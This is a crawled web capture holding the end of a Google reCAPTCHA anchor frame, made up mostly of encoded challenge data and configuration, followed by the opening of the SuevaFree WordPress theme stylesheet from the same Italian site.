    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CSkx86ImSYkg6KVcKWMoAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0EybcOZwqYKw5oFw4Q2Ai5FZCMQAcKDUMOXwrrDtcKDwo/Cu0XDgcOHFcKcAcKhEcKIw5zDmcKcw7HCvy7CmRgfJV9VVE/DlMONUcOjIsKuNMKgwoMHCnxScGnCmw/ClkRMwozDlW5+dMK1wr/[base64]/[base64]/Dq3E1w6PCs8KwwptlwqRSJcOOw6/Cp8KfBsONGsK4wqDCvcK2w5RJw4TCncKPw6tsdcK+d8OhJcO4w6TCn07CucORNCzDrXvCqlw1woLCjMKkBcOTwpUzwrweIlYjwpAFBcKhw7QNNWEDwoEgwojDt1jCn8KtBHwSw6fCgypmAMOUwr/DusO6wpDCpHDDiMKfXDh1wo3DjWBxFsOqwopzwqHCo8O8w6hyw5dhwr/ClVRDZx/[base64]/[base64]/DvVvCjcOVwo0OOUg3wrZ5w4kIwpDClcKgRMKnJsK6Gw3CucKgZsOGQyNMwpXDsMKAwqDCucKyw73DvsKGw7hCwoDCrcOhfMOCDMObw753wodswqY3CEbDlsOpWcOCw7wsw61Uwo8zEyNow4FHw5Z+BcOQLB9PwoDDg8OHw4TCrsKQRTrDjBPDsS/[base64]/[base64]/Cm8KrwqDCrwYqwrzCgsKcwr4Xf8OewqJjIEjDs2EubcKCw5gzw5PClMO5wrrDmMOgDjjDpcKWwofCkDnDjcKNH8KPw6nCusKOwrnCqTgmF8KVRklZwr51wqFwwqEew7psw6TDtngiM8O/wqJ0w5B0O0kmwrXDnjnDiMKNwpXDqB/DucO9w4HDscO+cF5mEHFnBGAANsO0w7PDlMKfw6NCFHY2F8K2wqAsREPDgGQZaUbDknoObgxzwp7DscK3Um4tw5U1w4BxwpnCjX7Dl8K/BVrDjsOow7pSw5Y1wqAbw43CuSBlAsKxScKAwoFaw7UnK8OzVzYIGH/[base64]/DuABGwq3CsMK8wqJMworDhQVqcz/DqMODw4l7JsOBwrDDmHPDpsOHAyDCrld2wqTCrcK8wpY8wpYCOsOOIElqesKwwogkYsKaasO+wq/Cr8O0wq7DuxBOPsKubMK9RRbCoH0TwowIwoYlX8OxwqTCmSHCqXhyesKMScOnwoAvEU41WCRufcKmwprCgg3DkcKyw5fCoHUGdnJhGjRTw7pQwp/CnHRnw5XDqBbCqnjDoMOGG8KmPMKnwoh8SxzDqcKucFbDsMKawr/CghHCq3UPwrbDpgs3wpzCpjDCisOOw5FWwrfCkMKDw5dEwoZRwpRew7ErD8KTD8OUFGfDvsKmH3MiVMK9w4ABw73Dq0LDrUNYwrHCsMOHwr9DBMKrC1jDvcK3HcOHXCDChnHDlMK2CAxDBz7Dn8O/[base64]/E8OXwrzDu8KfJ8K/OsKrw5E9w6J2wqzDtB/Cj8KGC3wyKXrDq0PCtWxkT155VFPDnRbCpXDDkcOEVCIVdcKKwqHDngzCiz3DocONwrbCl8O7w49Cw68uXFbCpV/DvA3CpADChA/Cq8OPYsKMesKlw4PDjEUvSljCjcOEwrt8w4dZfH3Cny07Hyprw4AlM0dGw7wMw4nDosO0w5hwTMKJwo1DNF5zcE/CtsKgAMOQHsONVytlwoxQMMKPbkFDwqtSw7dCw6LDm8Ohw4AJKgnCucK9wpXCi15HGV4BMsK1MTrDtsKSwqIAWcK2WBwcCMOoD8OZwr0cX2oNbcKLRkzCqFnCpMKmwpvDisKkesK+w4UGwqbDkcOIEgfCvsKATMOLZj5cb8O3Jn/CjStDw6/[base64]/[base64]/ChB57cihzBRjDqDfDscOHQXVjw65ZAcOoP8K+AsOhwowxw6LDl2F/YxzCkDIGditPwqFlYR3Dj8OwAGzDrzBjwolsHhQzw6XDg8Ogw7jCicO4w6tgw7vCkCZnw4bDtMOGwrzDicO9Ax4ER8OudHzCvcK1S8OBCAXCoDQIw7/Ct8O9w6rDqcKpwokoc8OOPWLCvsO8w6cNw4nDkxHDnMOtaMOvDMOnVcKvZWVTwo9TCcODcGTDiMOhIyfDtEHCmBJ1VMKDw5Qyw4MOw5wNw6o/[base64]/[base64]/[base64]/DpcKLE8KmwrHCiXgpw5/Cg8OcKi/DkcKUw7jCp2kkeggpw7xRVsOPTQvDqXvDi8O/cMOZM8OiwoLClirCr8OJN8KRwqnDtcOFBcOZwp4ww7/ClAsCL8KBwoAQJyDDrTrDlsKswrPDssKnw4BqwrzCh1RfJMOGw4hWwqRDw5V3w6/CuMKkKsKEwoPDlMKjT1cHTRzDpElwCMOIwok/d3c5SV7DpnfDmsKLw7AOBcKEw7kOfsO0w7jDksKPRsKmwphhwoZWwpDCjVXChgnDlsO2OcKST8Kzw4zDl1xCK1U9wpbCnsO0QcOPwqAgE8OmZx7CucKlw7/CpDXCl8KHw6XCqcOvEsO2cmdXfcORRn4Pw5QPw5bDnzsOwqtQw4FAWSXDjsOzw6d4MMOSwprCoioMesOTw6/CmkrDkS0sw6UMwpIIF8KsUmFswobDq8OOMCJzw6kkw5LDhRllw53CniYWag/[base64]/BMKtwr3CnMOgQEtVw5B2w4AJwpvCgn7CmcKZVMOJw6fDkWArwq5/w4dDwpJDwrDDilvDumjCnX1Kw4TCgcKRwprDm37CnMO1w7fDjVfCkBHCoQvCkcOdWRLCnQXDoMOJw4jCucKMFMKsScKHN8OGW8OYw5rCmsOxwofCuxs4MTQfVHVNesKnFcOiw7PCssOvwoMcw7DDo2dqZsKYaHFPesOkDW1mw4VuwqcLI8OPcsOTBcOER8O/GcO9w4g3UCzDkcK1w658PMKBw5w2w5jCtSXDp8Oew4TDi8O2w7LDmcOQwqVLwpxRIMKtwppNaU3DrMOCJsOVwqQIwqLCmljCsMK0w5TDkjzCq8OMTBk8w6HDsjIQGx1VYTdocjEew7zDolV5KcOBWMK/[base64]/CsMKIIsK1BC7CisK/w6/DtMKNw6cwXsKyw4nCgmTDv8Knw7LDt8O4WMObw4PCscOnGsKswrTDvsOYccOkwrVLSMK3w4nCqsO6cMKBEsOLJXDDmn8hwo1Aw6HCn8ObH8OWw47Dn25vwoLDoMKfwpxFRh/CpMOYLsKFw6zClyrDrTc4w4YnwoAvwow8KUHDl2JVwrrDssKtRMKkRUvCkcKRw7gEw7bDpndDwo9LYTjCk1LCtgBOwrlDwppgw454RFzCn8Okw443Twp6ZVUdPWpqacORRAMWw4VNw7XCpsORwpVjGGYGw6IdfSd1wo3DlcOEDGLCtHp/[base64]/[base64]/CmcOFw4YowoXCvXnDuEljbRzCqFs/esKYHsOjC8OLdMOqHcO7YD7Dp8OiFcOrw5/ClsKeAMK0w6VGHXTCoVfDpT/CnsOuw7dNIGnCsyzCjnphwpV9w5lfw6tSZlANwqwrGsKIw49nw7opP27CkMOCwq/[base64]/CsHo0wo7Dil3CscOhw5/DuVhmw7tcH8Ovw4jClhoTwp/DqMOaw51zwp3CvCzDtlLCqnTCm8OGwpjDtyXDjMOXJcOQRRXCtMOuQsKRPHFXdMKaQcOUwpDDuMKvcsOGwo/DgcKkG8Owwrhjw4DDs8Kqw7UiPTrCjcK8w6l1W8OPYWXDn8OBID7CoDUHf8OZGETDk00lPcOVSsODT8O0Al4sAk8QwrzDoHQ6wqcrIsOpw6fCm8ONw49gw7U6wp7CucONecKew4I2NzHDm8OxfcOTw4o/wo0/w4TDlcK3wrcdwozCusKbwrhOwpTDr8Kbwo3Dl8Klw5NTcXvDiMO4WcOgwpTChgdjw6jDkgtbw7AYw7UmAMKMw60Qw554w5DCqjBIw5XCkcO5dSLCi00CNzc8w49QcsKIawwVw6Fvw6LDjsOBDsKGEMOFPUPDlcK0Wm/CgsKeHVwANcOCw5PDnwjDhUgDGcKMMV/ClcK9JTk0asKEw6PDvMObbFd3wqHChhLDk8K0w4bCqsOUw69iwo3CgjJ5wqkIwrVMw6cHSnXCqcKlwqJtwo9HRVAUwqkxH8Oyw4vDrwpjP8O3d8KQG8K5w7zDpMO8K8K8fcOpw5LDuDvDvm7DpiTCvsK7w77DtMOkZnPDiHFYdsO/[base64]/[base64]/[base64]/ZmLDhE/Dn8KHfMKBw4ALw7nCumbDjcOfXE42JcORLsKyIWrCscOANjwGNcOgw4IKE0nCnUhHwoFHWMKzOUcYw4HDlnTDqcO6wp5uPMOWwrPCikEPw4BKacO+HkDDhFHDnnklUh3CqcOawq3CjyUoWDwYGcKuw6czwqVZwqDCtWMyegrCrg7Dp8KgQi/Dq8O2wpgJwo0XwqUzwoZiXcKacTBrfMO+wqzClmQBw4HCtMOHwr9yXcKROsKNw6opwq3CqCnCoMKowo3CncOGw4kkw6bDp8KiT0New43CssONwohvSsO8DTQGw5smcUjDr8ONw4gBfcOCbztzw6jCpDdEXHJmJMO8wqPDl3drw48NIMKcDsO7wq/[base64]/DikU0OsOGKkUsw5tawqwKIxrDtzR4w6hqwpXCssK/wqDChE9ENcKfw4vCgsKnSsOCGcKtwrdLw6PCn8KXf8OlWcK0N8KWWxbCjj0Qw5XDh8Kqw4bDpjvCvsO9w6BKPXLDvS5Qw69jQ0bChiXCuMOBYER+d8KDM8OAwr/DrlxXw57CtxrDmQzDqcO0woMIcXnCucKSRgl/wohpwr89w6/Cg8OYXzo4w6XCpsKyw7FBRFLDjcOmw5bCnEh2w43DssKwJylSesO9JsOww4bDjG7Dh8O0woPCt8OxM8OeYMK5IcOkw4bCjUvDiGB4wpfCtl50AG54wpgpNE98woDDkRXDt8O/UMOiZcKPW8O1wofCq8K/[base64]/[base64]/[base64]/H8KMRkQLA2xWAsOMWsK3Z8KQcmXCsx3DhMO9w7haaSXDi8OJw7fDliUbdcKZwr9cw4J1w6oTwpvCvXkVUxfCjRfDscOLacOEwqtOw5HDqMOYwprDvMO5Ll83dE/ClUl/[base64]/w4PDnMO/w43DnkTCs8KPDcKswrzCm8KEIirDtMOhwrDCuQDCvFUEw57DlC8Kw5dEQzvClMKHwrfDqWXCqDrCt8K+woJpw6E5w7Uww6NdwpbCnSJpF8KPMMKyw5HCsA8sw7xVwowNFsOLwozDjTzCpcKVNcOHXcKxw4bDiV/DnVVxwrTCh8OOw58gwqdqw6/DtsOTaTPDhUtUPEnCjjXCuCLCnh9uGDfCmMKdEhJcwpbCpWfDpsO1CcKMA3EvfcOcGMKbw5TCunnChMKfEcOqw4TCqcKWw7FjJV7DsMKQw79Qw5/[base64]/[base64]/DohjDgsKww67DrnBrBMOowp1Lw7zDmCPDr8KuwqQawqlvemnDvyAUUj3DtMOgSMOhHMKtwrPDrQNyeMOyw5kYw6fCvFMIf8O4wqtmwo7DnsKPw4xfwocBESdnw78HdifCisKnwoAzw6jDux4ow6kaQz8XUVbCvFtVwrrDoMKzXsKGJcO/QQfCp8OmwrPDr8KgwqljwohZDBTCuiDDrSNUwqPDrkhiBFHDtWFDUDgww47Ds8KUw6Fqw7DClMOvBMKDF8K/PMKRPE5Mwo/CgTXChzHCoy/[base64]/XsKqLMKRTsOKw4gYwpHDtcOqOcKPKMO+w5lqUTttw4Ahwp5udxMbG13ChsKra1DDuMKTwr/[base64]/CqBACehXDsMOsTsOow5w/[base64]/[base64]/wrQ5w4jCocKBC20Tw7DDsj5NwqjDtQRaG27Cu1/DosO3VGtaw7LCrcO4w411wrfDn1HDm0jCrX/Co3QLCFXCj8O1w5AIDMKtPVl0w5kNw6ApwqvDt1IMR8OkwpbDicKwwpbCu8KZBsOvaMOeAcOHMsK5NsOZwo7DlsOzacOFaUtMw4jCs8KBM8OwdMOFZGTDjjjCmcO6w5DDrcOVJ2h5w6vDq8OFwqtEwojCnsK/[base64]/[base64]/woZMRsOEw4zDt8K6wqF+CEMPwoHCr8OIaw13UjfCshcBMsOJXsKHY39rw73CuSnCqMK8f8OBAcKmf8O5YsKPJcOHwqJQw5ZDAwTCnkEca0LDnDrCvSofwoRtFCpRBggUa1TCu8KTO8OBJMKUw53Dvn/ChCjDrsOCwqLDh2lpw7jCgcO/wpVaJcKaN8OQwrTCuxDDtA/[base64]/ChMOhwrLDlyDCtcKuw4USwpFnwpMmw4LCphY4LsKsfkdyI8KHw7xyPUkuwrXCvjvCkRNOw7rDp2nDsnPCmlFXw5ocwqDCuUVELyTDtk/ChcOzw5dHw7tNM8Orw47DoVHDlMO/[base64]/[base64]/CscKJHHtKcRx+wpnDhsKiwowYw4zCl0zChFsBG0XCjsKBXEPDscOMWBrDs8KUQFfDlyfDtMOQKC3CvC/DkcKXw5tYc8OQO3Fmw5hMwozDn8KAw4JuWC82w6PDhcKxGcOJwojDtcKsw789wpA9NQRrCS3DpcKmW0jDj8KMwojCq27CuQDDu8KcBcKYwpJBwpXCsit+JzUYw5LCnSLDrsKRw5fDnEINwrEKw59EWsOtwo/DqsOXCcK7wqNTw7Z8w7sMSVVYJQPCilbDhEnDscOeRMKhGy4vw51pOsOLWQ9Hw47Dv8KUSkLCgcKIXUEVU8OYe8OhNwvDgk0Xw6BNYm/DhSo9DFLCjMKdPsO/[base64]/w5UEO8OBAk8gdWjCvsK4dcOlF8OYHgxfT8OBMMOEQ1V/LSDDrcOmw7RDRMOLbnsWDk5lw7jCi8OPdWXDuwfCsTPDgwfCucKpwoQwc8KKwpfCnRLDgMO0bwXCoGEwClNLUMO/N8K6ASnCuHRYw4ZfAAjDiMKZw6/CocOaMA9Zw5HDkXdsQnDCoMK9wrDCp8Onw7HDiMKSwqPDqcOewoIUQzDCs8KbF0QiB8OMw68aw6/Ds8KMw77DuWrDgcKnw7bCk8OYwogcTsKTNFnDvcKCVMKIScO6w5zDsRJLwqVywrcwSsK8JyfDlcKPw77CvFXDncO/wqjCjsOYSRgEw57CnMKqw6vDmGlUwrt4f8Kxwr02DMOaw5Usw6cJBFx0fAPDtTJgOVxmw55IwonDlMKWwpvDsCtHwrhPwp43YQwywp/Cj8OsAMOOAsKAZ8OqKV46wrpQw6jDsmHDgynCg2MAHcK6wpEqOcOfwoYpwoLDk3zCu3sHwqPCgsKDw4zCrsKJF8KLw5bClsKfw6x/esK6WDt0wonCtcKQwqzCk09TFmYuM8K5Y0LCoMKKTgPCicK3w6PDlsOnw4DCscOxGcOsw57DkMOMbsOxcMOSwo5KIkbCuCdhV8Khw6zDpsKXXMKAecOmw6MyIEzCoQrDtipaZCN1dChdZV0Hwo0Vw70Wwo/Ch8KkIsObw6nCogM3Li4uf8K6WxrDj8KVw7rDpMKYf1LCisOWEmbDksK/[base64]/DpFfCusOmPgAgwoTDrzbDuMKuSsKNeMK2DhPCsww1d8KPcsOKIRLCmMOiw4o1H3DDoxkzW8KgwrLDgsKzHMK7IsK9IMOtw6PCi2LCownDtcKTK8KswrZawo7Dh05ndhDDphTCvQxgdE5/wqTDpVnCrsOGPj7DmsKHOsKBAsK+d3bCkMO+wrnDucO0OzzCk0LDk24Wwp/CrMKMw4bDhsKGwqJucDvCvcKjwrBON8OXw4HDqg3DpsO/woXDsVFsa8KPwoEjI8KNwqLCl1pdOF/[base64]/CkUYQw7Y1wpDDlMOpJV/[base64]/[base64]/CtsKmw73CqyYAw4vCkwpTJsKxGjTCk8KnwpbDpcODVw9GLMKOal7DrQ0xw7LCosKNMMObw6TDrwDCmkjDoGvDsjbCtMO9w7bDvMKhw4Bywr/DiVDCl8KOLxl9w5dRwovCuMOMwonCicOQwqFnwoLCtMKPDknCm0PCvUp0M8OrQMKeNX15YwDDtAIyw7Ucw7HCqkAMwp4pw5pkGxvDhsKhwp/Ch8KQTcOlMsKOcFnDnXXCmU7Ck8KUKmPCvcK0Ohk8wrbCpULClMKtwqXDojzDkiw7w7NzbcOGSHkOwoIgEwfCnsOlw49uw5Y/UATDm35gwrwEwpjDhmvDn8Osw7pzLRLDgzvCqcKEIMKgw6Brw78VY8O0wqHCh1PDoyrDr8OJOcOHRG3DugYmP8OJCA4ew6TCr8OBVwHDscK7w7V7bzfDgMKyw7jCncOaw4drHUvCiD/CqcKrMB1mEMORO8Kfw5fCssKUBggow5gFwpTCjcO8dMK3WsKgwqw9dijDsnswQMOEw4oJw6zDscOyEcK/[base64]/d0sQA8KbwpvDqMOZUkPChVXCpcKbRyfDr8K/UMOEwqLDoGLDi8ONw6DCu1FTw6gEw6fCpMO/wqvDr0UPfzjDuEDDuMKQCMKhEjJ7ECQzSsKywoNJwpXClmMDw6dMwpoJHHB8wr4AGALDmEDDgR5FwpF4w7/DtsKDZ8OgPUAZw6XDrsO0Ml9fwqZSwqtWfRXCrMOTw5MPHMO/wpvDjWd7c8ONw6/[base64]/wpbCikXCh8K0SwN4XcOrTsKOUSZuXsOiAQ/[base64]/DkkfCkMO6wrzDnzQyJ8Klw5DDtw3CpVzChMKzE2XDjDbCqcONbl3CmWIwc8KEwqDCnxI9UCLCtMKGw5QQUxMUwqvDkhXDoh50AHVIw4jCkSsWbEBrECTCswNdw6/DhUrCpm/DrcKUw57DimkewpNOYMOfw5fDv8KOwqHDsWkrw5t7w7/DhcKwH0NcwrzDsMOxw5zCoAPCjsO+IhpiwpJLTxNIw7HDvBMkw4xzw74kdsKCXVsJwrZ7DcO8w54QIMKIwr7DuMOWwqg1w57CqcOnWMKUw5nDo8OPYMOKF8KDwocPwp3DqxdzOWzChAwpEzfDrsK/wrfDhMOLwr/[base64]/Ci8Ofw5ElEMK3wpgiw6LDlnvDhMKkwq7CsSQow7kSwo/ChCLCjsKgwo5AcMOcwq3DmMOiKDHCiS8cwqzCvmMAfsOQwrNFdRjDr8OCa0rDrsKlUMKpJMKVB8KeKCnCg8OhwoTDjMOpw6LCqHMewrFlwo5two9PZ8KWwpURIU/[base64]/CjzZ5w5Q3wp/Di8KKWEA/w6LCkU0wJg0bw4HDg8KCdsOEw77Do8OuwrXDrsKowqRpwrUYNzt6SMOwwrzDngoqw4fCtMKzesKFw6bDnMKIwqvDisKmw6DDscKRwpzCpy7DvlXCs8KMwotxUcOKwrgGbX7DmxQrAD/DgsOYasKeQsOpw7zDqT0ZSMKXFTXDj8KQQcKnwqRLwqwhwrNbM8Oawo0VZ8OZVhRJwqxgw7DDvT/CmngzISTCnmvDqm1sw6kXw7vCpVM8w4jDr8KiwosyEQLDiFHDj8K1BXXDtsOPwqwPH8Oxwp/Dphw+w7cewpfCl8OUw7c6w6wWO3HDjGsCwpYmw6nDj8O9Ij7Cn3E2ZXfCucOBw4QJwr3Cu1vDg8OHw5fDnMKNN2wgwo1jw78kF8OWWsKrw4bCjcOiwr7Cg8Ovw6YdVXPClXoOBHdBw7tQOcKYw6d7wqZJwp/CusK1McOcBjjDhXLDom7Dv8O8TU1Lw5vCh8OFShvDm1gewpTCscKkw6XDiHIowqN+ImzCvcOrwrtlwrlUwqpnwrHCpRPDisOVZATDumsoODvDlsKxw5nDlsKYZHdGw5nDsMOdwrNuwos/[base64]/DscOafzjDvBjCpywWWA1WAm/CqsONfsK+fMKpDcOmOsOZZ8OzdsOww5HDgBgoSMKfTmgIw6LCuhrCjMOqw6/ChTHDuSZ2w6FiwpTChEhZwobDocKPw6rDpmHDqV7DjxDCs2M4w7PCuWQRCcKteWLDqMOpX8Kdw4/[base64]/Dg8KjOcOuwrHCjVQ/[base64]/DsQIWAcOqDsOuw75mw7hYwrZ/woZec8OidGHDgW9Hw7tHL0VwV3fCjsK3w4UyMMOewr3Do8O8w5UGfAV4acO7w7xNwoIGAwFcR0/Cl8KfAnPDq8Okw4I0Bi7DlsK2wpzCo2HDv1/DicOCZlnDtA84bE/CqMOZwrHChcOrR8O4HxFgwqR7w7nCrMOqwrDDpCE4ICB/AhNrw7VIwpU5w50LXcKvwrVowrpswrDCosOHWMK2MTAlYRvDlsK3w6MVCMKBwoAgTsKowp9xBsKfIsOFbMKzIsKGwqfDpwrCu8KRV0VtPMOWw4J4wrHCkn91T8OWwowUPEDCtyo/[base64]/CjEnDjidMw5vCg8Kxw6jCjiIUwpNFChjDrTvDvcKIOMOYw4fDn3bCl8OrwohpwpZQwpFJJVbCoEkHMcOUwpcgZlTDpMKSwo5jw74+CsOwKcKJO1RHwrBRwrpEw55Rw4sCw6I/[base64]/[base64]/CucKTOsOJVsKOwo/DlcOxccKAw6TCtsKPPMKawqlnwqExRMK5asKKVcOMw6MrVmfCl8O1wrDDgh5RSWLCqsO0PcO0wpdmfsKUw6DDqcKlwprCmsOdwpXCtTvCjcKaacKgP8KbesO7wo4mNMO/w74Cw6hVwqMdcXTChcKwUMOfDSzDjcKCw6PDhUozwqQnH3EBwrnDojHCvMK6wo06wpVhOFDCjcOQfcOJejd7OcOzw4rCvjzDmxbCn8OddMOzw4lJw43DpAxmw6EOwojDlMO/cxMiw4BASsKfUsOjFxMfw5/[base64]/W8OmS0ZCwpDCnQDCgcKXw5oJwpXCncKCwpLClMKww5F9wqXCrksPw7fCvcO4wrPDo8O8w6DDnQAlwrhhw5TDrsODwr3DvWHCtMKDw65YLHsuF1bDtSx7fRXCqi/DuQx2WcK3woXDh0HCrHdVOMOMw75OEcKCGBzCscKEwrpqPMOtO1PCksO1wrvCnsOdwqPCiUjCrAIFVikDw6TDkcOCKsOIa3dTMMOvw5x+w5rDr8O8wq/DqMK9w5nDicKOPl7Cj15ewrhKw4LDqsK3YQbCpzxMwq8Kw5/DkcOcwojCvl0/wpLCnBQnwpBdM13DtsKBw4jCo8OwEBhnW2RNwoPCnsOEBUbDmzsJw7LCu0JpwoPDkMOTQ2bChj3CrFHCpg7CgMKtTcKgwrYAQcKHfMOpw5I8QMO/woBORcK1w7RzayDDqsKbRsOSw4FQwqBhEMKfwonDr8O4woDCgsO0eSpZfhhtw7YUS3XCh35ww6zCmmY3dE7DrcKcMjEKL3HDusOgw7Abw7LDs2rDvHfDgGPChcOfc3x9NFA/JnUYccKRw6NdciEjVMO6U8OYBMOYw7EWdXUXfgF0woHCu8OqYnEBNj7DosKuw6c2wrPDpFdJw6FhBRg1CsO/w70SbsOWIn9qw7vCpMKjwoNNwpspw4I/I8Onw5bChcOCJMOwe0ZvwqLCucOWw6fDtlvCgi7DosKFQ8O4cnZAw6LCuMKQwq4APnFQwprCuV3CtsOUacK6wqtgRBXCkBLCl2wJwqoRBFZDw4FPw6DDmMKaHU/ChVvCosOKWRrCgjrDmsOhwr1awr7Ds8Oqd1vDqlISHSXDtMOEwqLDoMOawoV4VsO5OsKywo97IGwzZsOQwpMAw4dMPW1nAhpPIMO+w7EQIBYyXyvClcO+P8K/wpDDtnjCvcK0ShXDrk3CpCMELcOBwrhQw4fCvcOCw59Hw4oNwrcoCUdiNnkqbwrCsMK0QMKpdBVjEcOwwqsRa8OTwrk/[base64]/Dh8Kyw69KAQvCr1oRwp5iwpdqNsKGwpbCjhUUS8Otwpk1w7rDsTnCi8KeNcKUBMOuL3rDkzrDv8O5w5zCkzAuW8Oaw6TCpMO4NFvDpsO/[base64]/w44yZcOIwqUUw7LCjg7Cp2t1wofCt8OuwpcTw4tcAsOSwpQPIUBUdcKNfT7DlTTCgMOGwp1IwoNHwqjCl1PDoQ4IXxNBLsO5wr7CqMOwwogeHR5aw70gCjTCm1xOfV8Jw6lDwpQrBMKiY8KSEWfDrsKgd8KXX8KqXm3CmmBzGEU/wpFfw7EzM0Z9CQYtwrjCkcOtNMKTw4/DhsO7LcO0wrzCkBo5VMKaw6Yyw7p6R1vDt0bDlMKqwr7Cs8OxwrvDvQgPw7XDrT8qw4MZGDg1ZsKKKMOXFMK5wq3CnMKHwofDk8KVC0gvw61rCcOywoDCnHc9TcO8WMKgRcO8wr/DlcOhw7vDvz4/a8KfbMK+UmRUwoLCrsOoKsK+YcKxbTcDw67CqXNzJgs6wrHCmBPCucKLw4/[base64]/CuBTCqcKuw4JHQ0tBeXXDkWvCminDs8Kgw4bDvcKeAsOGQMK2wpBZO8OPw5Ncw60/w4Nzw6NseMOlw4TDlmLCgcKlKzQqD8Kjw5XDoiVAwowyTMKMBMK1WjzCgnFgBWXCjxl4w6ALfcKBLcKMw5fDtm/Cgj/Du8KlKsO6wq3CuEPCt1zCshPCtDRDB8KDwqDChgkewrxBw4fCiXJ2OFstNxIYwq7DnTrDoMOYSRjCosOARzxnwrwkwqYqwoJwwrjDo1wMw5/Dgx7CmsO6AUvCtxNNwrfCj2k6OF/[base64]/[base64]/Dh1FQEMO8woXCucOiw4vCiMKqw7LDuWIBwrw+Cg7CpsKVw7YZAMKxW2Nkwpc6YcOCwq/DlUdTwqPDuDrDgcOaw7MyGTPDnsK3wo8RbAzDucOULMObSMOlw70Lw7I9JxjDrsOlJMKyYsOpKHvDplI2wofCg8OWDgTCgXfClTVrwqXClGs9BsO9I8O7wqLCk1YAwrjDpXrDg1/CiWLDsVTCkRDDo8KDwpUHe8OPZj3DmBrCusOtccOWVlrDk0DCuD/DmyzChMKlCXhwwpB1w7LDoMKfw4bDgE/CnsObw47Co8O+RSnCm2jDi8K8IcK2W8KIQcKlYsKowrHDh8O1w7IYekvCkXjCkcKYfcORwpXCosO5RgYNDsK/w65kLSkIwqxrHxrCuMOIYsKhwp8sXcKZw44TwobDnMOFw6nDpMODwp7CksOXQWzCiDIEwonDjQbCrk3Cv8KjC8Osw6V0GMKEw6RZScOlw6ddfXQOw7lFwo/[base64]/K1DCkMOqe8OYYMKywpfCl8Okwq1yLsKaFMKaPl8WS8KmesK8P8Kmw6Q5QcO/w67DisOncHnDqUfDsMOcNsKZw5Evw5bDssKhw7/DuMK5GFLDicOnAlLDt8Kow5jCk8OAYWvDucKHaMK7w7EDwpzCg8O6bRfCv3daZsKAwozCjiTCvCR3NH/CqsOwfGfCmFDCm8O0LTkZS3jDgU3DisKIbRTCqgrDocOTC8OAwoUOwqvCmMO0wpcjw4bDhVMewoLCmjrDtyrDocO/wpw0agHDqsK4w5vCoEjCscKHKsKAwpxSMsKbH1XChsOXwqLDmBrCgHR0wro5IlI8dUc8woQfw5TClm1PBsKIw5R5LsK/w67CkMKpwqXDshttwocUw7ZKw59aSH7DtyANB8KCwqLDnhHDtQFgEmfDvsOmHsOiw4vCnkbDsV8Rw6Abwr3DjDzDjwLCh8O6JsO9wpQQfkXCicKwEMKGccOVbsOSVMOHMMK8w7/Dtnx2w5VbU0omwqxSwp8dMlwnBcKoHMOpw5XChcKXLE3DrSlIfGHDlxXCs3fCr8KFZMKcDUfDgSVyScKAwovDpcK6w6Q6fkVkwpk6WSDCi0Y0woxFw5VHwr/CrlXCnMOIwqXDv0bDuzFuwobDisOqc8OVCGDDmsKFw6EZwrjCp3cqCcKPBcK1wqglw7IqwpcJBsKhaAMJwq/DicOiw7XCtm3DscK+w7wKw6Amb00kwrsZCFJecsK9wrvDmnvCssOHEsKqw5x6wqnDrDFEwqzDqMKvwpxDGcORQsK1w6Fcw63DjcKgIcKbLEwiw7Mow5HCs8O3I8OWwrfCoMKlw4/CrxkINMK2w5UfSQ42wrnClTHDvybCo8KXC1nCnArCjcKjBhVoYFojQcKAw6BdwrZ0Di/[base64]/CmFfClsKgV2FoW8O8LcKyw7teA8KDw4A3Akk4w7Jwwoxhw7zDlh7DiMKgbkd8woUFw4I3woYFwrl6OcKvFsKvSsOfwqw/[base64]/Ah1mUTdAwq9YJcKAbcKhVcOSwq3Dr8O0w7Uiwo/CrjYfwpsUw4vCuMOZVcKjHhwkwqjCsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eugenioguarini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VAQL3GXmbrvOodi1XfAvG5ICOHoosUcEe1gsWBLRlsk\\u003d\x22,1,0,null,1,1768700498120,0,0,[91,40,105,174],null,[1,210,137,4,239],\x22RC-WtVaB8bDMFrUzA\x22,null,null,null,null,null,\x220dAFcWeA5XO8_gLZMkJGz6naTX8GKB6JIgMrzvhX8lXHTUYpIMt3-zHog9tJBzNZYO-sjfmn2_On9EBqCI_IMUWKvprwK3uOqvlw\x22,1768783298070]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eugenioguarini.it/wp-content/themes/suevafree/style.css
body_size: 7006
content:
/*
Theme Name: SuevaFree
Theme URI: http://themeinprogress.com/sueva/
Description: Sueva is a free responsive clean and corporate Tumblelog  WordPress Theme. The theme support all modern browsers like Firefox, Chrome, Safari, Opera and Internet Explorer 8, 9 and 10 and uses the most modern technologies like HTML5 and CSS3.
Author: ThemeinProgress.
Author URI: http://themeinprogress.com
Version: 1.2.6.9
Tags: gray, light, black, orange, blue, pink, purple, two-columns, right-sidebar, left-sidebar, custom-background, custom-menu, threaded-comments, full-width-template, theme-options,responsive-layout, translation-ready, one-column, photoblogging
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

html { 
	min-height:101%;
}
body.custombody { 
	background:url(images/background/patterns/pattern1.jpg) repeat #f3f3f3;
}

/* ====================== START TYPOGRAPHY ====================== */

p, 
li, 
address, 
dd, 
